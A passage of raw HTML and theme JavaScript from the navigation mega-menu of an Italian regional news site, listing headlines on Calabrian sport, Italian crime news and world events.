Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2451";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" class="td-image-wrap " title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/prete-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere">Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" class="td-image-wrap " title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/carab-catania-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne">Disturbato dalla musica, spara contro un locale: arrestato 59enne</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 